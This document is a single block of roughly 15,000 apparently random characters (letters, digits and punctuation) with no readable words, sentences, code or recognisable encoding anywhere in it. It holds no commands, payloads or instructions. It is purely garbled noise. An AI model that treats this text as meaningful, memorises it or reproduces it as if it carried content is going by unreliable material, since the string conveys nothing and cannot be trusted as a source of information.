Nqs}x9~hNoLhe(z_&W]4eFowwTiekuDr;7&~&~^:;I2SfY|A1-hyfJ|Sfq)~iV|R~e1_ODuXi-D2Ar|prDD@{&Wp9{K4J~w9u~C@{(ryIroEI_D_eCEV-}(rr1-z~u1qiOnXiKURe1_EuEt@:WR:7FUSIW;]~_YSQqRV9u207{UR|1Ku~uzq4|Jp5+|-9yRhri)Er4iWkwnF]}:wiEK-xRur9+hL9kn@9ydhu~-puL:hLy5E&WC::tr~~L@euIUr/~:pEsxB]9WBW4Fu/DdVu-pOK0(9OuEYoFfxS^s/4/RIy6&/1}V-}ESN-E4trr-yDBF+FDQ({x_Qo6SU@UB(46CQWISyWrwEQuyTOrrLI9uAn6NW}D1LDur%pi7r{2yq4px:O~5y-rVIOr{E}nV@Oey(p)@0oE{NWI{(If]YDITID~x;YiILor-@_IC|QtBEfTf7Qi09xpuTR;~ThuArw2fRN}|4SJF}-};RL]ICDRe0-rfE-4eLO+Kdqn@7}D}QAI6Wp;V^Du;_A}pF5k:IwCieqU/uFn{Q1]p4C]^1TBY6fAJQDr:;WuXIN%X(}}_eWu;_tJCV}0)0Q47CI%RTIwQyns|D(-r):C2q|XQYABfu|Fh@:XNxD;wXf^(k|L~6xIIt6Er}wE%wBIJh0~y-I|62XUNWCeEx~_uYt{Q6tB~e0o5N+;BU9ow0VOp/A|~NDL]S@V~r_UE)hoVrf^{rRF]^s_x1FC5sr^rYoX94^upu/ko]}^uxt^rWVSywNy0wwLp(oSEYnEEfOrrz9zAiLhywerrterr(46EUiprfK6TNW|W(Qk]NwLFNOrEI}x{AtCWCE(-7(wICUIw%pzh9KI%I~|WSE(zI(Y64/B{;@X-h^9IYR^z{x+f0Woky%W@A6}rJQTV1|WxB-VE|~xW+YpLxwzkAwirN9EEJsTB:ySrt6hLk-xr+(9^{{ps/t/:rE6nSuAC-EAR5qB2&EUnhsr~s|kV1+oC1x]0+kY6]FY0pt_(TN_dwq:R^^{qwYe@iy&w&t/;TtJ%IB4f;u|1ru{ODw9N}Yf^UYU}urW)p;5roE:J2xCtoY_^Dt:Xp)^~uuyWCeeJUDSe4Y1{J;dtAKh~hnh)~W11rAd(kR6RK;x}~ryo_A+x4e4KdIr)SJs%K]];2%BT-J5d2x(upTiu-rSoE-t2prhzr~U:^J^fy;K-ChWX(T]L:xhWrJL~y]xqziVh{:wk@{{-2B~O]i%uye}F]~A_0|EoVLAd@9ynhVkUXERtBI7kS:o7o:skp~r:qBp+q9zt-r}Or6T/r/02x;usO%O^hOW&n2r(Yok)CB~0DWr]dIur{orxWQNAYq]U@R&o;xRJ^wB]|pIOKp~|r]S(q_1WF;1t@Ye1;DikWqteuRi]xkT&/%tNeEp76WutTo5^ipx(Kk~q@xnNnIJx^AkSyrIW%I7(Tpf)4Wu+(dTpYV~JoD~xyo6f;tr4V|YWxIIxVIwL{pkyVWt5)rr_kDtBT0+Byoi&zQ]sVEJe4pr{Sp)V}ArWTO~YYO+Jwu4YY(]yUp1s7VspsNU{F+0(SO1oNrT/fOwx/nC:rT)//_0B(pueVSr66prp{o(wRx&_FK)K@ADIEIud_IDI:7_tn%(k1}DQ|SDpD/yI{2e{kW2O~(o]5XeA%T~Vq+NEz+zQ06k]fhBrBuC66&xfuU;J|e]]}U]Rx);7y5h;xBV~+@OrVVI|xpFT^6duhkR)T_xxEh&]K-5JWI29y|hC4YeK6R;7466/0{5;]&k6k_54t0d]y%pR;U6Q;EN~u]}I(F/:1]9Ih)+-9OO{f}6]|e;r]9kur]_uwkE0foLE(0yO(0LE(OkweyIrunprup_9X]ou}ASEIt:rw7;AA&yA]6{}%WJ0VKk{rkxr)xpuLKs6T+4X|N1s|:-runS%4qR~(|qtyrU^0A}+)e5L~tSExsq~tk)^@Fkxswir+WOru_nXfu97stY]/k^Ek)]{xoOw/wDRu@5|rEW4frk6Tt@Rrq]qyxITuEFI;xTKr@CS^_CkD]IDrrLI/xiRpC&hxCiDp_(B7^e;rs]21xfWrwCthEh:h{1euxLn))JnIYr9x|-@uY]pNex6Du6LsxVFBD-e9|B~_zFTy(5eEw1%N9w7_Eku9CnK;ko;W}r;E+w{/+}BKEDw|pBDL&riWE7xu})WdTDwoQwSIDyr:N7OU1ifxI]W~-@I+(rJ|}J62;V|qTEkuxrBzYR)n%DO@tNh(6S|K6xy@1f(D&/|I0ye:xxFVe@X{]WO&I+B:e2_KWUW6u)E&t}WI]6tEAOX]ETo0f_RoLi0hpA5-BF4oL-7N)|RB/@C|US]OyrFW^D-fhITV]ro{@I&I{K1L@&}4zEpIRBA_t5J1_}wD;oOxDEWVFox{@7e2xS0zNA^Drr;k(|DKWtC%rykw1YtrE7u%6IIuEChWhxNh2OI1E_C;7/FVw2Kn%i4SLupIr9%rNDE-Xz24~Oruuqw9rzSEEro(0d}IIILX-99u;rp(pyr(Kq6O|COU4hEyrh@^Soonkz6wpw5T:ke;z6@LBOE:i9pr~D22hwyewC6EBDW++|~iD2LS79e;r]~SWDyJuUwTAI9%]zuSSpBB@(SAA4|IruB22wrrx}5i(pK&nn4wDC2Xr&^;C;7DY;d&U(5W-DS(RxEu9r7S-7/rwA/U-yEN+:CA+rTkIkuW9q+WEBSV+sp|D|TUJeEE9+Y({oOhy9TArIIkkuWuJUfdd:SiEfTIIApUkkwrxRY{VEE00dCuRKV_+XkJwkEABE-Ei~pr:r]nnxk+rJ9{zSE(^ADT|Dru)NWrzBhzrruf7fBrEBIwL-t9IIFRpD(ssNipp5B~~(~I_u&nS++z/9DSp]L:^7~V_~@R+++trCCr6IN|EN]k+]dWy(B9TTTw~@Rr9&~I]B(hFf~B-TDL]BDn6xwxA)+Ip]B;O~r~ThnOXyVRVRK/+fWi~RRhhI{72DTTVietUff5It@L]{D}6ywdEW|fC]hRt||kkkiiF-w/^x@A|fw4u~o-1BE)2oEkk^qFprE}0}DSSru5WYruk@}dTT)r)V|0]SA_-_(k2r+^-0EE]C5X7r9i2&sV~N4IiV7;;x~dh{rk@sE9C2(ER]uYw;6]W/hnn20|wC5XO-N;;-rrBOnQ(_~21uLy1kfn7DtV-YDr){puRpV2oW)uuJfSqQ0(:LLCwop&App66NtRpWxk(TDDp&+N:zzzu44ryD%;ofh-Ip^0nWpYwO@(0WryyC4+Ue~zNh^Q{4+(SB0w@Ax~xJ-wUr2SYTT{fDoKU&nJJO4:2@S^t-@BY(Sq{wDwIdU{qpkV27nO--pBfFpu5EF{rqYkyEr}9hVr~~Dr/}u+DJB]}^W+xeuhA16:WzuprxO-ier]9SrxE^Ju+0nQrO;hxS_FWqhriDqzEJkDpTiYEzRt^WWY)%hx9):DxiOBiBqRKrFIOpV~hRCEWzyr}Th:By~F)BLpYwh6_uCx6OT-TTyxTEk{JOh]tt1E&X)6rhTWErWs|yEz;X^&)ro6qWE()k]L)xy)ufxBh}^qzh)wiL-T+OxAS-RSAhxr]|RRu)9yDrJK9NS%R+z]_yhqdKQR@B{EIWIYwE-Dh0^y(&)@^yD-~4kzLYIEY+d(46IFdV}Orh6-hSO_Fz0]5ukrW1Y@FV1-WIEzWWNDRLd]};|^N1oKVD5Bfh4N+W(nOeQJDh:YER0y{Erf9V6^sX-kw2W{owLE:xUK0r;o{16CeY]o|%W-Ro+TdyqRtrxEL|ws9{_J(0w2UEro|S^WU;ur9uRorw2^-WDnYWh}LULw]+IJW^AdJnSW-r7_SkwzI:i:rhYrI4pWBrWx@rp9sQx9eFOu0I]SoDOTyW9}5tYSK-BBY:io2Ji:RWr5U-SVVXJk;yf&wCkAK~X]^07R)qO^^nKXY]/xD|py{I^R2NrIidwBJeR~:|TSIIzUTEIC-rEuk]prBuwoRW9:rr{KVir+7QWxVxWI:u)%4oVwTL;7NOVyIeiu|^YN:hUzx+-ydy]epx5pxL(dxi{YIuT^@E|/puCp9TOE:r]9%SO^7:z|dS]tLBySxw7(Lz0d-x_+0z:uIx|6hOJSqqR-~N(ALDCdC5TEE4x+hr~(WruehxrE/X:&DNt-LJdF(IDh(zy)o76BJ}6]-h&)ITCLoy(CYk+SA6CkE-R1hkTWJiD60@ySREWze76rt6@tVAnYDRYhAyENwS6uupRC^E:_)|kIo~2~]^N+R~C2yV}tw6q~xf{t~zE]x^6qL@x+sR4LpU-_rNLF(0ykuI69q@UtkRdDDt)k9W04(+N)yC]pC2II]wX(Y-w7:h^wkeDFe-Nw&wY1T)Cs6]y;Skeu;|k9|X/BrBwL7yyr(9r+w2rpx/rIu4^y/skf77W49&ND2|:-6Ix{)dxp)Ue)(T:DprYWusr|wADyX6ESzB2JO0QK2Xi_XyyO-d{uA4Ju7qpd+Xt~AED0tU1D6OYw^KOUiy(wBT-_]--ysWx_7ntBA@oI}zQ(xh42@r{w-kEW+BwIEtro0x%IBV(-1;S5EIxBkU1Dz0^y])pxSy+dSV]ux]p6r2xQ0D@B{r^:uSOzI/p7E&DAJD;roRz;DRRp)Yp7u_RIif2IuVtR0z0pEODpwu^]I~oTV(qxiDVo7^WRBrzEUrYu+u%RoShxx@}%;kyz{}trERiruI&-hrnV(z0U&1)5OhRq-d_F5~&D-I&)iLB:1y-zuiK@h/{(%NEzQEnF9%{fh_&:IAhNe-]d/]EV5|qTt41S)^xkEu6(WIdQ~7LS0(11L0_if4N~kxAOsFLU}y6&X:sEk21RdDV4QU(yFpT))Ld^iDk)||V/u]OD@od0JwAorB@I4pODDWo+B@hXo_6;f{x~-I}2E4s5;ADs70i%(rW62x7k&u0rkTrr5UhrqUywr(Ihes5d%rE9K+r{p:kKwr&wfIeqL&)^pW]eR60d((yr;E6pC/WIruo(pE(V(trWWV@0rAz%2pDKyYL5i%Qnp+fTqdDBreF{dBDT1~+NXn]^kE%0uyi|B|fX%5oLnzk:E;p{uri}Y74nOQEq2zO]|qx9A]4/4q+pBIWE-EkeB97Yr2rFput%NWhy9;rr9U6uuupqxB2SO~A/rFI2Wqxk+2s]uwYWDzUD+iC/EY]/t]Dr9w5Dxsx--CKFFhDw__wQruwVYB}6A5;:RB|]z:~d}N:V5DfxEV])]O^Uu~(Y|9-ieiT1W%hKi1ih/~WnEr^INpIIIpiYyrA_Lr4fEwxTOAhoWVnkIA_5QI]C{r9o(W9J}SUeEB(|oDt/uOWhzWzIOr7]owzXQE5NWh;LB~pF%rWnO}n]L052QIW~F4e90I+9Es;6hEOYErAF0wU~(rE9qpW6SWW7NR_2qpruJhLu]CU~SEL_{wAhOs+^yRDJWrIWRC-K/Th4iqNz4oEuTAIsE4US]f-f}W~hk4-onF]N1XrNhTy7tWr;V5+0q(y7r:+;z{-r2xyprAr;}BIrfff4n9rf-N(h:py6Dfruk2WfU:fedA(u:dWz|fruuzreyfr;kEAe9Wrwrsrxwwry@ixzB@Wx2~rq2ArrAKrL~{WS~C+o59pQ@JyNz7BQrQrqKLN|edztq](xqQuSSVf^d6-Cq4rw^n(97iuJtq~r-+EEEzr/NRuApEB]wtr+weIAkp~OBdB2OO+xXsrx(2r+sCE+5}rN_E+AR1YN-]Er47(+f7Un7ir]~wuQrxI+)iuIYXy;kD-7CoynU/u:z)Aw41yShTBB6X{qE-_}dR9hE;{9VfSx7Q9xE+U}74KDux)CxT:Rr}7RV~RhE6ththDut4OptTordB|pr+trui)UtQn@]DIwVD74rA)DrdDqSKRAp~&W~q+~]AVBrR{OpC{+qEL6&f~A]@YB&IupudD~kyII&6/or:fpxK(puro9(TNDrUf0kUfRi~(DrJ^~9k1wudrh&0)|Np&^rxtp(B6oN):Du}--NqyONqk-k65skDkk)ACDWrqIN;K}9yY0u2;C|;yDw^|W(@7O9~JkrC9p6RW}e;9pw_]p;NQpeJECu%WS|67^UB{&dor]fYJ0;INIw2I9ws~s-Q(RUuV6|R4i-R5Trw@^;CC/upB&EW^JLp9FSr4FrrK|-r/6SrDqoW2iir&u^|}iJ^VrqoJV+2CABDx]q4s|Kw}(WO4XOVUJ~2^/i+0q-]yoAiURW]-rQr~R{x7KBD-&~xqA~IV)L]A/{Su7o&J|]I9zFT~drxhnrrYQIrBNErk{prTfQTY7Or|J^xi}DqVYUDCDzW//EDSOi~:w_I9eUkE)hpKe-01z{9}f0r&zErwU-x~/fDWiSr/frrr]Ei@1~hi{QJw((u9T~T@-RdWipIf9or~|}kD)%&Q|Nr_/Sp{zSry;ErqFprBDoIqoDWw7u^nuE-9Qy+y}%I]t6OE4;I)oLW]zWI_To+Nudd&/AhU9/Dr4e2kBY-E9]+rxx;Yxh/kBo4BuWsr(yk(U2ti^)yy@yEYV~D;EIu6EDFEx:nEx5:iVLtIy~EutD6]p+pY]_+IdB^6]AFhfV+rrJ1r-&tpUSAhzipyfT(Iwp4qIY&yrer(;{;rsIS(YNpzU)9poS}S7Q]E7%hEruD+}/{6:/@ELOi^W@VEy@)EuWWzdD|u@{2rfRhr19OWuF_rWiW-Nyir;(Q(;e-(wtWrqf-uKw+rz4/:+Q0Sq7EY(AoxzR5^(5z6(B6zzpwBr6Tr^NnVfe&W{dNdtOW:__fpC-s-;9xruSUrk(ir;Vfx;~&VN2p(VLqf{QUNX&R]:6Nx7+&Iw47/oY&9Dx%2JY~wD2n@kA9e]2n02zEIDtTKBOeUO:-;rruC1reC-wOtw9Ohp|pEx7h)Ku6(ISziDwoh]E+BA)p~~tB0S)+rq)t1@tU-AtO%]u{oD~BnI~|~dOT:~wsdprEW5C0/Iup5pr9KEuKsASSUdOCxnJ]E5F~A-V@1S];}^uTxCFA/Du-]SJAT5rTzhFithxs:Due(qk0~~]QsA&B4nrC)4pqz+kE~4qAfnJhw2(^TzpsItJ}DOh9Q1rIJDrIqD-EIpr^61J1zRwtURk{WRr5CRhxY9(qUO:r:Du}CprkJ|9t)IN6DiiJ9-uzABxzBh9-tU|Etkf~UkwF@uBf)/JW)6I|C_{V9(]01qErxrpz:(Ln^)VB;{dTDLO9Beyz_]@+:sK699^R@}yD()BrEXBr9CousDrW6(kxiY%zTJDwSuokVJ{+LyE+RBW^B(Q&7UxC@Fi9h/}nD:NA;WS@UqhO_QV+@|+oRO~CoqSrB4nq+|UIp@{u&CkipIDt%C}sq+Sx7D@VhVnI@hUppwx1kB-]-+dDqX+~UTJSEE@p:SuqDB%DI}AR0N^Cfn0KrN_h@ni&i;rD6_{r-B;5WuIrV_@w41Lr4sR~yIiwxLIu|R]}^-J~xVF~rF%6}_ory&di1;orq@okD/60&9-rAx@0_%(5~+KDS70r@_})~;x1A_/Tx}zCx}K~-x(yIDEeyD]Vy]|&VqW+pN|AAWWo;@&YOTNzyuxuY^x5fDRqkswsYABt^nqS]YfpLU(|:V7RTo61Ed-+ioLkI]%0B}pBJt+~(@_7iECkT])-qF~+x]C;kA1:B0OVFydTrf0@kKE}Uh:QLskx-YnWk-}/ikSx^UF]F;Q2];tzU;W@Ln&)xU@AL;Qii{Tf_ph{phD|uSK5rfR^ryF|OW9_rrkwr+(}fCoxr;Td:Q+KuK0WDqzXBkseLQ4%:QQR^%70f%pOYzToSQ@%NqFrrN;Vt;;]A|RY;t|(dt1K_tnDy^SN+nOh(kO7-zQ;NAdKEVUYuKE;rN:(rx^7%D2Rw)xpStz{S&]LD9dpq1DAzIF9)prr:rS^0DwCS&DF:hNTrLDp/Dw_{p;NLBO-wDu:npOU4+rE4ix~1qw/^IN|eyEDr4]rYut~+~OFt6u:Tprp-uEU6}0Ds+ViI~ukDp&+wSL0pyu9UIwxw~inEr9]4DODnpuBWKRB0tV@J0]u%DFu%pR)p^FdD}u_Y@yt:I]r/Crq^IuBE+Fq45F|%nwn^Iw@5yJi}n]}-pE{|prER+iUBS(~+9NW4z}%|}(_D]J@N+&T@Irr/TrpoIrOV{N-F1k@1nqptkTEQO(qQ|in](&DKpy{p~(1enh&{Uh2BC^9)|r~FF|KFtw:NyTh1/kD;E{T;:5y:N04Cqhz5koh//I(_5VF+1YE12Wr1-Bi]wJS/9@TEfW5DoqhsJSEXKyr2pDr9}0ush-xwNYpt(SsJ&O509rL}U{Cs~YJQE-p+i-5oO9|@S-WJioJDL(wT/Y]eBkIK%VrWo(J}5F:1iYIKtDrWE:4/%o95WyrxXrr9@zhd0rq){iIQfSr:&{rRiBNxYuTLsr+/y]DkTRn/W@uOpoBW&BEOA&fO65w(;VO)e+E}r]De_BropY{zR|yX2-x6fI]p2rzW%nN+kKhxtFi0e(ASIIisUDhr/4z+9S9/nnDeEu~+u)_~9C_I60D0pDfi~0]%~ptS1kF&f~:~J/Ki@wpk|ioF5V|@}y-q_)/IBAI:xJyx}I_owRYrweLx}_7x||9w^(D]t7Q]f5ykBRWx&tnp4Vs^AY@0UR|]Y]{xndf:spTF7YOS]&Jrx+JS|Cz0}rOwWW{xESWL)r2UT+VftFIiOS-D@u@)+yd((SApWJ7i&T||dI+UCY0y;OpTWo/Es5i}~KeENK%k-Cyyo{0]6fYh27/A&2+2)Y%6:Ot^5@_9tR&@{;&dduouC}4]sei(;Q(ru+Nr72wSy0@pquqzt}oDq@q_tA/zQ9NAssrDQ4%y{Vq)FK}0Y1us7{A}n]xVynBJ~6NyohD-OO5(/pkWzrKunQdyS(^-5wE0+q//pwIXFY7o+OEL6OrS)zxTEOwu~C0%4r;;r(D~q@2_4ND1dN0ws^W@4xitQA4)rrrYprWfrxQe_wTSt)p)~E%k^0%52Ew4QtYw6OCx/uE(%ny7qxBifyS6_{@du&E2fnE{rQE{pC4LdrLFpuf0Ios&~ySQ1]]__nA6Nd}O{S4NUFB0R]VWY]^4~]6Y~nOI0yF@p~R&Ju}/rn^5~]SFD]}0z]kRtnoAhk]^o(;N]RsFFiALJKwr&N2QLKrYku~|p~oT_N~Qruk0+_)AS@E%Wknu1iT~2qD]k&}6DusFp-rJI9r:@-+kok&E|k2{+ufER@h+^9&:|:)yd|d;(6~n1|f5/quKR|__;-1L^US1OQ9ine)t7Fo7zBt+YApWqI:L)S+5]2^y77u}}+4/ttr1DWx|u:74(psC&7Lse2Ns&52JwI:07h-OqAA+]D:sw(rztLNKV;9^Iq@)^E&2_iDXIVidX9IK/W9F+LkC%rW0I{rXn(I^BStwsX0zBLz%fF1rroB%pDrRdSSurxy]I9S:i2S~zWT]6+rku^^wrLEtCx2dwEkDr_Y9uT+9SiWJ{rr1(+ut_DJB5uThrpwffsF6IWTr92]INLh&WrpwrL:Er{N~r_pTJ0~Jo2t+x6FiN^KN;{BTf__Dw}:F|{~DukRdL]iF@6NC+-B&LV5xY@t-Q-:B-/}S1SYTKYxthT~y6wpIWKkdqkRK6Ip]E5)z0s%+%9KDKA-99{I7zqz}I9JynLo_u/2+QBd~9Fuo7eCT~wfFF1^^}-OXn{ey]B_(XJr]ByiDBFQrIz--oi+kx@WLBt}npE-z{hUrV4U0/&Q1x]2e^tin(Y9oQ6X)5}hBSDWWqu~-uY9z7~n{Y7-oQxFT|B~wqYoWEB(h(S9{h7X0Es%V1u}xue-ppW54:55XrrDBQ:zxN+CROOOS]+LIWrR1ykd(wuw|(rWEw96r2~9wdBdSfrSppoEIi-6xhRUU(WpEffyJhpBUrV+pJpw5YxErUu^JKpDEk_hxT64:WU;xE^&uI~/%f;~rWnp]CNph^CSIIY;rCuw4:orri(xrr9p1pE(YBAtzhOOEk:u6kxCY|9xu;]_W(-yoo|Rpprx&J|xBANs}:IW-5U;hEuhqWyf~IBC:n-L0u]LEu4uICC)~]iSSOr-(iiX6^u]5;@UiV)0U}nRYEwNk6LRLIY_d(;q+J~r++VSkOq|TSSEizexwO+TEqFy6pys{zB6Whhu6iRzo20OpC6s};T;dz|9WIDJkNRLkr9V09kBISqyrhTiiiA+:E~U(IzI(~9-NSDW-o:6rxwrKk_iz)~IJt6JVCdh6::~50}|(:JeuIpi:wJ1txCI{_:{TR_NKzTRyx1)xCN)Y;_uC/o1w(o26L-_W:Rpo]W2EhS5sTYSWur~DWo-N__6qy:zBE5OkR76u|W|zxW};h-|O%0kDyr(UDp-JLhEAd@x_LTx~JJDAi~r(Qq^r]Xf@LWkWW-h4Or)phC9Fuxt9]h:1LnJ64J-ArO;L;D~k6d;oKQ{twD:/f}yy)1@nE7S{%%{6I51{OKOXxXXC%rsuDu)r-Srpz9xw)_pS^B9rA+wR-J-Wkx@q6C-LDpLW(9F|JIEyELeDD~9EWkw9]]t{yuo(ADKkff2fS/r-f]^Oyry((|Khwi9d]+91W9QQrXhDx}E9pTf;wp&K;-zw(Bun}wJuCpuCEE-(((ioUIEsRsd|6/D|4rUk|4pEr_)];;SQW~7}]BC2h4Dd_zu|/~kBOW]EsuTpurf5~wCwhWu^BDOE%X:IJ99DC9xV-~D2;ydJ;CdOdENuxrA|]:h+rrRJ}xEr^W^E9&YI:w1|6]IiiEWETxxLwN}xxW~tiC44SWA2z6S;4k5EWzq4hx:IITrq^0rU9Lky]kuq9~K~RunupoD9Xir2s~pz_q+x5+Y]D~04VU)RW7xr9kwhr+h-RCk9OoCr}VyU~quzA:CI]wo2nAD@o(~IsLy+pVsEwV(6i~oAnnIh_Y]h(TzW|Sf2hNzTU6R1qOShk4SBr]9;eLSK@txoOWr(xWyXt:Jd)^~skUC&Ik7/u~y^4h20puz(y^prd{)iShBEe&@uq0:i@hkzD-JNsr{r9%_zrWVpp;yBnChwxAJ@4]7yBt|6^fWpU2)hUJ@sYD(nsDJyxWOIp)QfBwR1-ETw]]-nDxOwefDos4Lx+L4}^WBW;R_;(xATr(p::r;-0RTrDNzEIx{rr]+u-;6@f)6I9BN@W|;iK}1^WfXyWuDqONTNrTWE]KNy~|&nBJ;WUC0huIqorTpE;uuhCY:Y)r0CiOd9J&BQWtxrrQ%ruw4^SzAxxEJIe:(xrANC+|2]62/X(JT({RYQ;wuhkN2DTzEW~:2%SxWyy|+rNuOxzr+zz}]yt6yuNi7r(n/CBuw2/hIn|OB:w/Opr:swD0N@ROu9e;kkXYeB+]2nAWxdoIII%-dT]sNuS4y5x+~-Rrr)-ws%fEEpukCEwykCEwzWC2BfErLB:SpN(o9p9;u4)whdhpRKsz{fyp^iwYY|rS^rIuD(o0WhL@z]7dWIz4dxxhQi^F6q}9+h&ECU)LO~pC}hhU]R0{S64@;k~7DE_Rfw6VDkyBtC99ASS+sSTxB~xUIF1V(D;({-4@:TN}RsqusJ^i:xq(JVR1WD5-I2Y4SCF-0YoJV9Dorw@%:-9D~2xY++42tz+tU2B_d{F0Ld@_]}puNUJp&XrIRD~7rx)u41eke)I92x;yDkrk}TE%4eh/sr65C{t)FDq6syputs|r0hOBWyK}DU{U_~xoTxfK)t0pr{QIuD:rI75x9r+9y~rf^x:&B+Xq4Ld}(hsYFO~~UkE+;yfC072;rxViezrwJ@_Y&roIe0k(rSRCdSE+@6rxIJDh71F4D~5:Le_0tY1Qf9+|2XqBDwBNDr/Jiqd6YJEr)JL:r-D-ukUDL]zWDVe:]+:BK;TKqVX^5F~4)B72{6rE2J]6i4LNIx/iWWyE@zWxNDpw+0JIu2S6JuY}fB_fQ&hrEop+xJ0p&46K0|%u+zNtewrV6F-h45p0xBV_}pqS-BRCxq)@(_KITUXxuowx]9(eB|hrztqDrxYDWJqNe%)zen6OR476up{(ryJOKhzAD+CufXd]JN-O-R;uk;]o+nq-p|KT}Sp6(16@6B7f~SUT~|pr5D{Ux{^TDL&&ErEqDq^S4tCA}Ir-]@d%ILTSFq_UAznw@]u-C~KBW|i&6^L&wR(w0p4ts:qzniALU(-&-NXy+E|;YDDu4^2iy1-0tUynTrWDrwkr2CEBRoE}sDOu&:Dp;y4pXso1&xuK0/yKiN;QTDo2U(BDWd)0{15Y;rx{7~rk%tUupfN6EWVIC9J/WSrSo|WY4k;(-J-fx+|4WoEs1hf;k|BonCSdAsW-QYItiO{+(Suu02%TwQ+pOw5u(w;+~r|QT|-AR/65s//hY:TxdCI_RXN:dRqJ(&_45EWV:uU7&d:s4w_n0N]T&qIe5I4J7pyCR|R^dJAXi5q]{kx(Kwwp~RoRdnK}-O0UyEBy+w0:U~Dp@u}+py~;E6X%5kIh66tVU2--7sV+tK%qX5BdCzuO|~-rxJDrrDtoECJ__A6(|D~}TF~iIDOYsUs_ry~XFdLSxIprrADo~r9;tUOyKEtUTXqC;Un1~_hBO&ATCE:f2IzhuSS|eOtey:CXRps(5LSfi;I9Ersrqkrf7yFuRTU7W6SxsxuY);s|KLsqzS-D-xU{D6oK^zyp-k@)E;oh5EFOtkx4]6Eh6yNz/rEx~rVA@Wx66yNLkr]/o4|po/nFKJhh-1CJ7)Tk6DWJh)rr_fIp;AWD^zzw5~h+_)rCJYtJpx)t1/oNnXw+q0WC1ohpDr59+KtLkKiLrq)9rkhrxWWhI-EtpfICXnT+shdSrYJpr6R;pDDu4DL9ds4+RY)Whh42~pprud+p~hWz9euWhKw6-fT;n:r;Tzu~]zw~WRiyR-IhQkU9_fu9YRJzh4pp95p9pWOr~UOyR;opCurqr+W~dV:yRdruLf1XtWKuR)DqEUOhy5t9C;CS%-):L{1Xw61r6:oLDNzE~e~h02RL}r~FzF6e~)rrB+orCFoh]dIp^YIO(&pqA/JX-Ep]_E1q_twhk&+hE4-h/Q]:u%&Eh{}%~Nq(+y_V+y0%)tOSDkuWWB|WWI@TuU@SW-Ok-S&T1A+iWS-rrf4i~fKIW~NrrIYK-+torL]Srr+WW~CyDUo;WrUYw(1ywxqdw-s-:}J(TysiW4E0u7VOpJ_-DspiJ6i+wffTx~TWT~0pSSk&tfWWr{6(zn{LWFnWRS_(zK1YW+{Dr_Q;W~Wkt7uozI~n+fezC6wLD5F:pR{_r4N-tC;(wp7rWLU:yk+KoTz0D;D0rVS{-BYFxBr%t(x-i%e{K&pyr1S-EX2WxdRk)226u4%VLWr(o1DkrW6{rIF5w^LW-t%pW/xVBt%EEeu%-Q_EhDT^tr})yut^Ot/J9_uU^WKJ}_I:u;R:6LR+EWR7_Jwe%iYL9LfI~|N]:SLq}r1sIkE9q_&9V9NW:LO+rEh]Xpk(O69f+6w;Ux9;ipf19^wES6kUrw]u@69L@yuBL_TKEyBO%OTz:6|s-^{V+4]:KW]V6puV@TEESr4]Sx4XAz%%4]]D/Lh^-WArRWprCCkJs::ELxB)/6B|}^QUIi9N+rxzYrA)]Th)iIWkwWE^K^hUr29osLVdy^TfuRIf&R9ns;|NSq9Iik]rppw;f_9kA6rf)6w;sx6qkrfLr;/IVi~(kxu||hWQq9Wk~rIh4Tr;WhWwS6kE:CWxtIxetxxNEOCRsxwJpp-Jrp-/4:zxhVDO44iW%tKWo~uIwsd5);WD9e55BW:JEpprp9-r%fTrUDLkinOtppS^UtUxDSoh94WJuwSJ;qzThWB^9s+NJ0J+~-yp|k-TOkOT52Wu~p(5okO;zL{p:)UiFEr6/;DpRUDr]QTpzsnBQ{pCJ]tD^Az_(h~_iYLC5JS};-OSeuDrxXpiD|wrDtUpsRI4rYwLrwCw1/JC1Yhw{AJpI2C}rIpS9|K649Wp)uJ;I~n_LJSErYRDD&I+4D(h{}0y6V)O6pz;0tSBN+{E&~I_sz-SUCW5w4hSU5-E~%U:AW5y^x)6V{prI~-r9;WuK@wrDW-pwTwhsOIt&Eo;}5pz/Q0hxqAeuIn@1tozdX^tzFX@u0zOSo+@J|+d{1A6nenWU{5yEV-W6J9d-iOYhs&VBQ;Ti5V%n~n;WCK1W(Azp;s{pYo6OwQ|z]VOr~z%tI26WNy0x_C_UQx%|WxC(7RWUQ^|~eNdou;x+~xx-Nt{ofLoWrUTuxBDw&V6-]TV-SV(-qTSrN}SI^dxWun(o{UoWutTW+CTo+STWizqWu{Dz|9Vu6^fz;eUz;;JW:](B^zDi~VVupidSqfox@zIfzKEzK~p|(^QdTi6IItRw72Y6~s:4YQWy5r{]zhYt-4:hSR&B:2oyCWzx&N%x1T{O7I_E9rQ-7dKE50yOD(dWyB0rw/okC(Q6zk{I6)ICVnnLxxx06nIq@;_Vinn:ht_:S)rYx&i|@DEzxrQ5wr/Q:n%yxex~Ny/&ufyDieR-SntEp2XR6dqI^eASVIT^DwuO^INpxwNApw7]:uV{@I0qERS2pR7TiOI74AwCAN}n_~s(S~^p6TWk]VBTyY^ouV]p69iIrww{rr7uO9r2wks/~VwX6YBU^|(%Dh4CX&/_^7-ET]ns|;f2A&dzrpuQOB|d2;T)LJNE_iNW27DCyB9{:kr|69:xWQU;DBUhI0]J69%^I5iDLX|7LE^1EA6/00x~h9V{iTt/L{JVt]SusIC}&9BKLwU~x7~C9]IqSBDez9E{6E/4CW_TOdT+5qoIKfE-@K&p-orx+IrxzWrhoIup1WpS-phtDKrEtprEzpNoTLr:FDp{]DNOn{wW}EId(-JttDti9]Jk05B5]NBJknTIh{FD60+x+k@sDo^B/4xTDpkU~n6zt(_yi-5O9w@KB(^;T:C+U+04B]t{;}B/+T_zqu&ttBhBW-rA1ipy)QJ(p}wJA5ILFAAxdL&t++p;A-^15S}euorU)+IFt]k4DDx{dUw4zrw/oW|yBU;Jn5r(wJnzkCCD|-r{-hEr5Wr~EIpxqI+T]WJF1}rr{tyd^|;LKJEx|xE9ndy(%yL~Y|LY(}~u05e@kF&6sT9f-EN6E+N_Kf:e{%OYr-kr(6_WuO:ruxxWu4x+;A-qQR6xuOOr&K-~y}k~~Bn+{kq|NkBA7{Nfh~oAQQ0rfrr@x6uVwLqrN17U/KEdOuN~~|Ay(|r+B{K4yr&pI+eOf7Kr(q-N2r05ISLuSWI+dt4dELV;t^(TSUYx^-;_EXB@SB&hN|kQ22KQhw{I(nxKDuWW~R@WuE{uo:z{~T6I]sk;JXpW25JIS+W;+wSrrDor]xpW7zdRUo^rkhFB6{TWEdQVW5Ixy}-S5xIz;D|:;_9Sw7ih6f-E^T0rVXedoSRItqYO6i6|72LLqK:%y2I]_zErr6T]zQBWr_1--XXI}%:IzqQkyFsh2zd+2/1XJ)AL:]0xxN;xxX)wu(;hstE;xxIq6]e_0qwY6dBid;-zz;+6|BIh@nuzx;K_hSKqCx+(Ixt1ufu4rDB4oDz}6D^9